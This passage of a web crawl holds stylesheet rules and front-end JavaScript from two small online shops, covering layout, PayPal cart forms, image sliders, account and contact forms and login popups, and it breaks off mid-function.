        border-radius: 0;
    }
    .popupblock p{
        font-size: 12px;
    }
  }
  
  .vertical-center {
width: 100%;  
display: flex;  
justify-content: center;  
align-items: center;  
}

.tab {
  overflow: hidden;
color:grey;
float:right;
margin-top:40px;

}

/* Style the buttons inside the tab */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.tab button.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 6px 12px;
 
  border-top: none;
}
.tablinks{
font-size:16px;
text-transform:uppercase;
font-weight:bold;
}
.lineupcard{
	background-color:white;
	border-radius: 5px;
cursor: pointer;
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
transition: 0.3s;
margin-bottom: 20px;
height:150px;
 position: relative;
  justify-content: center;
 
}
.lineupcard img{
	 margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height:100%;
  width:100%;
  object-fit:contain;
}
.lineupcard:hover{
transform: scale(1.05);
}

.orderbloc{
border-radius:10px;
margin-bottom:20px;
overflow:hidden;
background-color:white;
color:#333;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
text-align:left;
}
.orderbloctop{
	padding:20px;
	background-color:whitesmoke;
}
.orderblocbottom{
	padding:20px;
	
}

.tablecost{

  border-collapse: collapse;
  width: 100%;
}
.tablecost td, .tablecost th{
	border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}
.accountbloc{
	transition:0.2s;
	background-color:#fff;
	border-radius:10px;
	padding:20px;
	margin-bottom:20px;
	height:150px;
	border:1px solid lightgrey;
}
.accountbloc:hover{
	transform: scale(1.05);
}

#paymenttable {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

#paymenttable td, #paymenttable th {
  border: 1px solid #ddd;
  padding: 8px;
}

#paymenttable tr:nth-child(even){background-color: #f2f2f2;}

#paymenttable tr:hover {background-color: #ddd;}

#paymenttable th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #1abc9c;
  color: white;
}
  .buttonpageblock{
    margin-left: auto;
    margin-right: auto;
    display: table;
	color:white;
	margin-bottom: 100px;
}
.buttonpageblock button{
	margin-left:10px;
	margin-right:10px;
	background-color:transparent;
	border:none;
	color:white;
}


.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #18b49f;
}

input:focus + .slider {
  box-shadow: 0 0 1px #18b49f;
}

input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 34px;
}

.slider.round:before {
  border-radius: 50%;
}




        .aa-cart-link-topnav {
            cursor: pointer;
            display: flex;
            align-items: center;
        }
		  @media (max-width: 768px) {
			   .li-usericon {
					 display: none !important;
				}
		  }

        .dropdown-menu-topnav {
            display: none;
            position: absolute;
            top: 60px;
            right: 0;
background: white;
box-shadow: 0px 0px 10px black;
            border-radius: 5px;
            width: 180px;
            z-index: 1000;
			text-transform:uppercase;
			font-weight:bold;
			
        }
		  @media (max-width: 768px) {
			  .dropdown-menu-topnav {
				   width: 100%;
				   top: 100px;
			  }
			  
		  }
        .dropdown-menu-topnav a {
            display: block;
            padding: 10px;
            text-decoration: none;
            color: grey;
            font-size: 14px;
			 text-align: left;
        }
		@media (max-width: 768px) {
			.dropdown-menu-topnav a {
				  text-align: center;
			  }
		}

        .dropdown-menu-topnav a:hover {
           cursor: pointer;
			 color: black;
			  border-right: 4px solid #e67e22;
			  background-color: whitesmoke;
        }
		
		    /* Sidebar styles */
    .sidebar {
      position: fixed;
      top: 0;
      left: -100%;
      width: 80%;
      max-width: 400px;
      height: 100%;
      background: #fff;
      box-shadow: 2px 0 5px rgba(0,0,0,0.3);
      padding: 20px;
      transition: left 0.3s ease-in-out;
      z-index: 999;
	   overflow-y: auto;
  -webkit-overflow-scrolling: touch; /* pour un défilement fluide sur iOS */
    }

    .sidebar.open {
      left: 0;
    }

    .sidebar .close-btn {
      font-size: 24px;
      cursor: pointer;
      display: block;
      margin-bottom: 20px;
    }

    .sidebar ul {
      list-style: none;
      padding: 0;
    }

    .sidebar ul li {
      padding: 10px 0;
      border-bottom: 1px solid #ddd;
    }

    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.5);
      display: none;
      z-index: 998;
    }

    .overlay.active {
      display: block;
    }

    /* Menu button */
    .menu-button {
      font-size: 18px;
      padding: 10px;
      cursor: pointer;
      display: inline-block;
    }

    @media (min-width: 768px) {
      .sidebar {
        width: 400px;
      }
    }

--- FILE ---
content_type: application/javascript
request_url: https://lightybox.com/api/mon_iface.js
body_size: 9166
content:


function class_mon_iface(){
	var websitearea = "home";
// 	var lsh = "";
// 	var toh = "";
	
	var activitytimer = null;
	
	var searchfilter = "all";
	var orderspageview = "awaitingstock";
	var displayitemschunksize = 50;
	var displayitemsstart = 0;
	var displayeditems = displayitemschunksize;


// 	var thissync = new CSearchSync();
	
	var thisover = this;
	
// 	personaddbuttonptr.onclick = function(){
// 		openApp(-1,"app_personedit","Add Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "", "");
// 	};
	
	this.initActivityTimer = function(milliseconds){
		activitytimer = setInterval(thisover.sendActivityPing, milliseconds);
	};
	
	this.sendActivityPing = function(){
		ajaxGetPost(config.mon_api_url + "mon_api_handler.php", "command=sendactivityping&lsh="+ lsh +"&area="+ websitearea, thisover.sendActivityPing_ret);
	};
	
	this.sendActivityPing_ret = function(content){
		
	};
	
	this.updatePeopleList = function(){
// 		var filters = {};
// 		filters.ss = searchstringptr.value;
// 		filters.itemsperpage = itemsperpagefilterptr.value;
// 		filters.pagenum = pagenum;
// 		
// 		ajaxGetPost(initscriptbasefolder + "mod-stockdb_admin/s_peoplelist.php", "filters="+encodeURIComponent(JSON.stringify(filters)), thisover.peopleListGot_ret, thissync.CommitNewSearch());
// 		peoplelistptr.innerHTML = "<div style=\"float:left;width:100%;margin-top:20px;text-align:center;\"><img src=\""+scriptbasefolder+"svmodcenter/imgs/environment/tail-spin.svg\" width=\"40\"></div>";
	};
	
	this.peopleListGot_ret = function(content, syncid){
// 		if(syncid < thissync.GetLastSearchID())
// 			return;
// 		
// 		peoplelistptr.style.visibility = "visible";
// 		peoplelistptr.innerHTML = content;
// 		
// 		pagenumptr = findFirstChildNodeByNameDepth(peoplelistptr, "pagenum");
// 		pagenumptr.onchange = function(){
// 			pagenum = pagenumptr.value;
// 			thisover.updatePeopleList();
// 		};
// 		
// 		tempnodeelemarray = peoplelistptr.getElementsByClassName("personinfoframe");
// 		for(var t = 0; t < tempnodeelemarray.length; t++){
// 			temphiddeninputnode = tempnodeelemarray[t].getElementsByClassName("personhash")[0];
// 			temphiddeninputnode2 = tempnodeelemarray[t].getElementsByClassName("persondata")[0];
// 			tempnodeelemarray[t].onclick = (function(personhash, persondata) { return function() {
// 				if(datafeedmethod == "datafuncreturn"){
// 					closefuncptr(personhash, persondata);
// 				}
// 				else{
// 					openApp(-1,"app_personedit","Edit Person", "../mod-stockdb_admin/s_personadd.php" ,100, 100, 550, 480, "initPersonEditPanel", null, "?personhash="+personhash, "");
// 				}
// 				
// 			};})(temphiddeninputnode.value, temphiddeninputnode2.value);
// 		}
// 		
// 		
	};
// 	findFirstChildNodeByNameDepth(productaddbodyptr, "addprodbutton").onclick = function(){
// 		thisover.addProduct();
// 	};
// 	
// 	this.ext_ChoseImg_ret = function(imgdata){
// // 		alert(imghash+" "+imgsrc);
// 		CloseLastModalLevelWindow(windowid);
// 		thisover.addImageToProduct(imgdata,"64x64");
// 	};
}


function class_createpaypalform(inpcurrency, inptargetemail, inptargeturl, inpreturnto){
	var itemslist = [];
	var shipmentinfo = {};
	var customdata = "";
	var buttondata = "";
	
	var currency = inpcurrency;
	var targeturl = inptargeturl;
	var targetemail = inptargetemail;
	var returnto = inpreturnto;


	this.addItem = function(name, price, qty, itemdata){
		var newitem = {};
		newitem.name = name;
		newitem.price = price;
		newitem.qty = qty;
		newitem.customdata = itemdata;
		itemslist.push(newitem);
	};
	
	this.getTotalPrice = function(){
		var totalprice = 0.0;
		for(var t = 0; t < itemslist.length; t++)
			totalprice += itemslist[t].price * itemslist[t].qty;
		
		return totalprice;
	};
	
	this.setShipment = function(name, price){
		shipmentinfo.name = name;
		shipmentinfo.price = price;
	};
	
	this.getCustomData = function(){
		return customdata;
	};
	
	this.setCustomData = function(inpcustomdata){
		customdata = inpcustomdata;
	};
	
	this.setButtonData = function(inpbuttondata){
		buttondata = inpbuttondata;
	};
	
	this.clearData = function(){
		itemslist = [];
		customdata = "";
		buttondata = "";
		shipmentinfo = {};
	};
	
	this.getFormButton = function (){
		var paypalformdata = "";
		var totalprice = 0.0;
		
		if(itemslist.length > 0){
			paypalformdata += "<input type=\"hidden\" name=\"upload\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"cmd\" value=\"_cart\">";
			paypalformdata += "<input type=\"hidden\" name=\"business\" value=\""+ targetemail +"\">";
			
			for(var t = 0; t < itemslist.length; t++){
				totalprice += parseFloat(itemslist[t].price) * parseFloat(itemslist[t].qty);
				paypalformdata += "<input type=\"hidden\" name=\"quantity_"+ (t+1) +"\" value=\""+ itemslist[t].qty +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"item_name_"+ (t+1) +"\" value=\""+ itemslist[t].name +"\">";
				paypalformdata += "<input type=\"hidden\" name=\"amount_"+ (t+1) +"\" value=\""+ itemslist[t].price +"\">";
			}

			paypalformdata += "<input type=\"hidden\" name=\"custom\" value=\""+ customdata +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"notify_url\" value=\""+ targeturl +"\">";		
			paypalformdata += "<input type=\"hidden\" name=\"no_shipping\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"no_note\" value=\"1\">";
			paypalformdata += "<input type=\"hidden\" name=\"currency_code\" value=\""+ currency +"\">";
			paypalformdata += "<input type=\"hidden\" name=\"bn\" value=\"PP-ShopCartBF\">";
			paypalformdata += "<input type=\"hidden\" name=\"return\" value=\""+ returnto +"\">";
// 			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" class=\"shipmentshipselectedbutton\" type=\"submit\" id=\"\" name=\"\" value=\"Pay now selected items "+ totalprice +"¥\">"; 
			paypalformdata += buttondata.replace("[TOTAL]", (totalprice * config.currencyratios[config.internalcurrency][config.currency]).toFixed(config.currentcurrencydecimals)); 
		}
		else{
			paypalformdata += "<input style=\"float:left;margin-left:10px;margin-right:10px;border:0px;height:20px;margin-top:5px;border-radius:10px 10px 10px 10px;padding-top:-2px;\" type=\"submit\" id=\"\" name=\"\" value=\"Select item and press here to pay\">"; 
		}
		
		return paypalformdata;
	};
}

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function class_imgslider(imgobjectslist, targetimgptr, transitionspeed, transitioneffect){
	var timerhandler = null;
	var currentindex = 0;
		
	var thisover = this;
	
// 	targetimgptr.setAttribute("style", targetimgptr.getAttribute("style") + "-webkit-transition: opacity 1s ease-in-out;-moz-transition: opacity 1s ease-in-out;  -o-transition: opacity 1s ease-in-out;  transition: opacity 1s ease-in-out;");
	
	if(imgobjectslist.length > 0){
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[0].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[0].clickaction);
		};
	}
	
// 	leftbuttonptr.onclick = function(){		
// 		if((destcoord + thumbwidth) > 0){
// 			destcoord = 0;
// 		}
// 		else{
// 			destcoord += thumbwidth;
// 		}
// 		clearInterval(timerhandler);
// 		timerhandler = setInterval(thisover.scroller, 15);
// 	};
	
	this.nextindex = function(){
		currentindex = (currentindex+1)%imgobjectslist.length;
	};

	
	this.scroller = function(){
		thisover.nextindex();
// 		targetimgptr.src = imgobjectslist[currentindex].imgpath;
		targetimgptr.style.setProperty("background-image", "url('"+ imgobjectslist[currentindex].imgpath +"')");
		targetimgptr.onclick = function(){
			eval(imgobjectslist[currentindex].clickaction);
		};
	};
	
	timerhandler = setInterval(thisover.scroller, 5000);
}

var lb_interface = new class_mon_iface();


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/ae_1.0.js?cache=bc0c4d01b6214826952fde2ef16db617
body_size: 4127
content:
var formvalidator = new class_fieldsValidator("reginput formfielderror", "reginput formfieldvalid", "reginput formfieldoptional");

var bottomcheckinterval;
var logindowninterval;
var logindowndir = 0;
var logindownpos = 0;
var logindownheight = 0;
var loginboxheight = 100;
var logintransitionspeed = 8;

var togglemenustatus = 1;

var togglebrandstatus = 1;

var searchfilter = "all";

var mainpageloaded = 0;

var imagepreviewdata;
var imagepreviewcursor;
var displayitemschunksize = 50;
var displayitemsstart = 0;
var displayeditems = displayitemschunksize;
var topbannerslider = null;

function initArea(){
	
	mainpageloaded = 1;

	if((typeof websitearea) == "undefined")
		return;
	
	if(websitearea == "modifyaccountpage"){	
		var customerblock = document.querySelector("div [name='customeraddressblock']");
		var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");

		console.log(shippingblocks);
		for(var i = 0; i < shippingblocks.length; i++){
			shippingblocks[i].querySelector("[name='sameasinfoaddress']").onclick = (function(inpshippingblock) { return function() {
				inpshippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
				inpshippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
				inpshippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
				inpshippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
				inpshippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
				inpshippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
				inpshippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
				inpshippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
				inpshippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
				inpshippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
			};})(shippingblocks[i]);
	
		}
	
	
		formvalidator.clearObjectsList();
		formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
		formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
		formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
		}	
	else if(websitearea == "productdetailspage"){
		var leftarrowobject = document.querySelector("div [name='thumbscrollleftarrow']");
		var rightarrowobject = document.querySelector("div [name='thumbscrollrightarrow']");
	
		leftarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			if(imgblockposition <= -100) 
				document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition + 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		
		rightarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition - 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		}	
	
}

function resetSearch(){
	displayitemsstart = 0;
	displayeditems = displayitemschunksize;
}

function goBack(){
	if(websitearea == "productdetailspage")
		search();
}

function showLoader(){
	document.getElementById("blackback4").style.visibility = "visible";
}

function hideLoader(){
	document.getElementById("blackback4").style.visibility = "hidden";
}

function changeLanguage(inplanguage){
	config.language = inplanguage;
	
	Set_Cookie("language", config.language, 100000);
	window.location="u_home.php";
}

function getAccountModifyPage(){
	displayeditems = 30;
	ajaxGet("s_accountmodifyland.php", getAccountModifyPage_ret);
	showLoader();
}

function getAccountModifyPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountmodifyland";
}

function getAccountCreationPage(){
	ajaxGet("s_accountcreationland.php", getAccountCreationPage_ret);
	showLoader();
}

function getAccountCreationPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountcreationland";
}

function getEmailConfirmPage(getparams){
	ajaxGet("s_emailconfirmland.php?"+ getparams, getEmailConfirmPage_ret);
	showLoader();
	hideMoreResults();
}

function getEmailConfirmPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	
	websitearea = "emailconfirmland";
}

function toggleMenu(){
	if(togglemenustatus == 0){
		document.getElementById("hiddenmenu").style.display = "block";
		togglemenustatus = 1;
	}
	else{
		document.getElementById("hiddenmenu").style.display = "none";
		togglemenustatus = 0;
	}
}
function toggleBrand(){
	if(togglebrandstatus == 0){
		document.getElementById("hiddenbrands").style.display = "block";
		togglebrandstatus = 1;
	}
	else{
		document.getElementById("hiddenbrands").style.display = "none";
		togglebrandstatus = 0;
	}
}

function clearContactForm(){
	var boxelemptr = document.getElementById("contactformbox");
	
	findFirstChildNodeByNameDepth(boxelemptr, "contactlogin").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactsurname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactemail").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactreason").value = "generalenquiry";
	findFirstChildNodeByNameDepth(boxelemptr, "contactmessage").value = "";	
}


function sendNewsletterEmail(){
	var senddata = {};
	
	senddata.email = document.getElementById("newsletteremail").value;
	senddata.type = "newsletterform";
	
	ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendNewsletterEmail_ret);
}

function sendNewsletterEmail_ret(){
	alert(locales[83][config.language]);
}

function sendContactFormEmail(){	
	var boxelemptr = document.getElementById("contactformbox");
	
	var senddata = {};

	senddata.login = boxelemptr.querySelector("[name='contactlogin']").value;
	senddata.name = boxelemptr.querySelector("[name='contactname']").value;
	senddata.surname = boxelemptr.querySelector("[name='contactsurname']").value;
	senddata.email = boxelemptr.querySelector("[name='contactemail']").value;
	senddata.reason = boxelemptr.querySelector("[name='contactreason']").value;
	senddata.message = boxelemptr.querySelector("[name='contactmessage']").value;	
	senddata.productid = parseInt(findGetParameter("product"));
	senddata.type = "contactform";	
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactsurname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactemail']"), "email");
// 	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
// 	console.log(formvalidator.checkFields());
// 	console.log(formvalidator.checkFields().length);
	if(formvalidator.checkFields().length > 0){
		alert(locales[159][config.language]);
	}
	else{
		ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendContactFormEmail_ret);
	}
}

function sendContactFormEmail_ret(){
	alert(locales[84][config.language]);
	clearContactForm();
	loginDownAnimationStart('contactformbox','blackback2');
}




function loginUser(){
	loginDownAnimationStart('loginbox', 'blackback');
}

function productpicpreview(productid){
	var params = {};
	
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	logintransitionspeed = 20;
	popupimageblock.innerHTML = "<img src=\"imgs/new/preloader.gif\" width=\"80\">";
	loginDownAnimationStart("productpicpreview", "blackback3");
	params.productid = productid;
	params.command = "getproductimages";
	ajaxGetPost("api.php", "params="+ encodeURIComponent(JSON.stringify(params)), productpicpreview_ret);
	
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewleftarrow").onclick = function(){
		imagepreviewcursor -= 1;
		if(imagepreviewcursor < 0) imagepreviewcursor = 0;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewrightarrow").onclick = function(){
		imagepreviewcursor += 1;
		if(imagepreviewcursor > imagepreviewdata.imgslist.length) imagepreviewcursor = imagepreviewdata.imgslist.length;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	
}

function productpicpreview_ret(content){
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	imagepreviewdata = JSON.parse(content);
	imagepreviewcursor = 0;
	popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
}

function popupbigtext(){
	var popupbigtextblock = findFirstChildNodeByNameDepth(document.getElementById("popupbigtext"), "popupbigtextblock");

	loginDownAnimationStart("popupbigtext", "blackback5");
}

function loginDownAnimationStart(elemname, backelemname){
	logindowninterval = setInterval("loginDownAnimationIterate('"+ elemname +"','"+ backelemname +"');",10);
	if(logindownpos == 0){
		window.scrollTo(0,0); 
		document.getElementById(backelemname).style.visibility = "visible";
		document.getElementById(elemname).style.visibility = "visible";
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,0.0)";
		document.getElementById(elemname).style.opacity = ".0";
		document.getElementById("username").value = "";
		document.getElementById("password").value = "";
		logindowndir = logintransitionspeed;
	}
	else
		logindowndir = -logintransitionspeed;
}

function loginDownAnimationStop(){
	logindowndir = 0;
	clearInterval(logindowninterval);
}

function loginDownAnimationIterate(elemname, backelemname){
	if(logindownheight >= loginboxheight && logindowndir > 0){
		logindownheight = 100;
		loginDownAnimationStop();
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
		document.getElementById(elemname).style.opacity = "1.0";
		logindownpos = 1;
		return;
	}
	else if(logindownheight <= 0 && logindowndir < 0){
		logindownheight = 0;
		loginDownAnimationStop();
		logindownheight = 0;
		logindownpos = 0;
		document.getElementById(elemname).style.visibility = "hidden";
		document.getElementById(backelemname).style.visibility = "hidden";
	}
	else{
		logindownheight = logindownheight + logindowndir;
	}
	document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
	document.getElementById(elemname).style.opacity = logindownheight / 100.0;
}

function splitOrder(){
	var params = {};
	
	
	
	
	ajaxGetPost(config.mon_api_url + "api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
	showLoader();
}
function splitOrder_ret(content){
	
}

function getNewAccount(){
	ajaxGet("s_newaccount.php", getNewAccount_ret);
	showLoader();
// 	hideMoreResults();
}

function getNewAccount_ret(content){
// 	hideProductBackground();
// 	document.getElementById("highlightbackground").style.display = "none";
	document.getElementById("productlist").innerHTML = content;
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
	var billingblock = document.querySelector("div [name='billingaddressblock']");
	var shippingblock = document.querySelector("div [name='shippingaddressblock']");
	
	document.getElementById("sameasinfobilling").onclick = function(){
		billingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		billingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		billingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		billingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		billingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		billingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		billingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		billingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		billingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		billingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	document.getElementById("sameasinfoaddress").onclick = function(){
		shippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		shippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		shippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		shippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		shippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		shippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		shippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		shippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		shippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		shippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
	
	hideLoader();
	
	websitearea = "newaccountpage";
}

function sendAccountData(){
	var datastring = {};
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
		
	datastring.name = customerblock.querySelector("[name='name']").value;
	datastring.surname = customerblock.querySelector("[name='surname']").value;
